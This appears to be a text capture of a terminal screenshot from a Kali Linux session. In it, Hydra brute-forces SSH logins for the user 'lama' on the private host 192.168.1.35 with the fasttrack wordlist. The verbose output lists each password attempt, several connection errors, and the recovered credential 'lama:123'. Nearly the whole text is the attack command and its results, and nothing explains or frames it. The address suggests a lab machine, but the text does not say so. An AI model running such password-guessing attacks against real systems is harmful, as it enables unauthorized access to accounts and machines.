 ┌──(root㉿kali)-[~]
└─# hydra -l lama -P /usr/share/wordlists/fasttrack.txt ssh://192.168.1.35 -vV -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-29 15:36:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 263 login tries (l:1/p:263), ~17 tries per task
[DATA] attacking ssh://192.168.1.35:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://lama@192.168.1.35:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.35:22
[ATTEMPT] target 192.168.1.35 - login "lama" - pass "123" - 1 of 263 [child 0] (0/0)
[ATTEMPT] target 192.168.1.35 - login "lama" - pass "Spring2017" - 2 of 263 [child 1] (0/0)
[ATTEMPT] target 192.168.1.35 - login "lama" - pass "Spring2021" - 3 of 263 [child 2] (0/0)
[ATTEMPT] target 192.168.1.35 - login "lama" - pass "spring2021" - 4 of 263 [child 3] (0/0)
[ATTEMPT] target 192.168.1.35 - login "lama" - pass "Summer2021" - 5 of 263 [child 4] (0/0)
[ATTEMPT] target 192.168.1.35 - login "lama" - pass "summer2021" - 6 of 263 [child 5] (0/0)
[ATTEMPT] target 192.168.1.35 - login "lama" - pass "Autumn2021" - 7 of 263 [child 6] (0/0)
[ATTEMPT] target 192.168.1.35 - login "lama" - pass "autumn2021" - 8 of 263 [child 7] (0/0)
[ATTEMPT] target 192.168.1.35 - login "lama" - pass "Fall2021" - 9 of 263 [child 8] (0/0)
[ATTEMPT] target 192.168.1.35 - login "lama" - pass "fall2021" - 10 of 263 [child 9] (0/0)
[ATTEMPT] target 192.168.1.35 - login "lama" - pass "Winter2021" - 11 of 263 [child 10] (0/0)
[ATTEMPT] target 192.168.1.35 - login "lama" - pass "winter2021" - 12 of 263 [child 11] (0/0)
[ATTEMPT] target 192.168.1.35 - login "lama" - pass "Spring2020" - 13 of 263 [child 12] (0/0)
[ATTEMPT] target 192.168.1.35 - login "lama" - pass "spring2020" - 14 of 263 [child 13] (0/0)
[ATTEMPT] target 192.168.1.35 - login "lama" - pass "Summer2020" - 15 of 263 [child 14] (0/0)
[ATTEMPT] target 192.168.1.35 - login "lama" - pass "summer2020" - 16 of 263 [child 15] (0/0)
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] could not connect to target port 22: Socket error: disconnected
[VERBOSE] Disabled child 11 because of too many errors
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[VERBOSE] Disabled child 10 because of too many errors
[VERBOSE] Disabled child 14 because of too many errors
[22][ssh] host: 192.168.1.35   login: lama   password: 123
[STATUS] attack finished for 192.168.1.35 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-29 15:36:44